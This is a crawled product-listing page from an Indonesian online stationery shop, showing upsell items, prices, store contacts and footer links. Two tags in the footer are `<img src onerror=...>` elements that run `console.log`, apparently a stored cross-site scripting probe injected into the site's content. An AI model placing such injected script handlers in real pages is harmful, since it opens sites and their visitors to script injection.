href="https://www.tokoatk.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.tokoatk.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-563r-table-top-easel-pads-510x585mm-20-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-128"><span class="product-image-wrapper"><!--mf_product_label_comment_128--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_easel_pads.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;563R&#x20;Table-Top&#x20;Easel&#x20;Pads&#x20;510x585mm&#x20;20&#x20;Sheets&#x20;harga&#x20;294500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-128 {
    width: 152px;
}
.product-image-container-128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;563R&#x20;Table-Top&#x20;Easel&#x20;Pads&#x20;510x585mm&#x20;20&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-563r-table-top-easel-pads-510x585mm-20-sheets.html">3M Post-it 563R Table-Top Easel Pads 510x585mm 20 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="128" data-price-box="product-id-128">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-128"  data-price-amount="309000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 309.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-128"  data-price-amount="355400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 355.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_295" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-295"><span class="product-image-wrapper"><!--mf_product_label_comment_295--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-295 {
    width: 152px;
}
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html">Bintang Obor Kertas Bergaris Double Folio 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-295"  data-price-amount="104200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-295"  data-price-amount="123000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.tokoatk.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.tokoatk.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoatk.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoatk.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoatk.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoatk.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoatk.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoatk.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoatk.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoatk.id/blog" id="idNAk3LaN9" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=BCAKAV9],#html-body [data-pb-style=PWPX61T]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BCAKAV9]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#dbbbad}#html-body [data-pb-style=PWPX61T]{align-self:stretch}#html-body [data-pb-style=EDYK0O7]{display:flex;width:100%}#html-body [data-pb-style=MEI7MUH],#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=MEI7MUH]{width:50%}#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{width:calc(25% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BCAKAV9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PWPX61T"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EDYK0O7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MEI7MUH"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1D1fV4A"><img src="https://i.imgur.com/1D1fV4A.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W6UWQYR"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XQYJAE6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoatk.id </strong></div>
<ul>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/about-us/toko-supplier-perlengkapan-sekolah-lengkap/">Tentang Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/lokasi/pusat-belanja-keperluan-stationery-sekolah-kantor/">Lokasi Pusat Belanja</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah/">Kesan Pelanggan Terhadap Pelayanan Toko ATK Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk-pakai-jasa-ekspedisi-murah/">Pesanan Alat Tulis kantor dan Sekolah Ke Seluruh wilayah Indonesia</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/ide-membuka-usaha-atk-sekolah-perlengkapan-kantor-menguntungkan/">Paket Perdana Bisnis Peralatan Stationery ATK Sekolah dan Kantor</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/">List Harga Stationery Terbaru</a></li>
</ul>
</div></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(80);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5L8QP9W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/jquery/ui-modules/version.min.js
body_size: 199
content:
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}})(function($){"use strict";$.ui=$.ui||{};return $.ui.version="1.13.1";});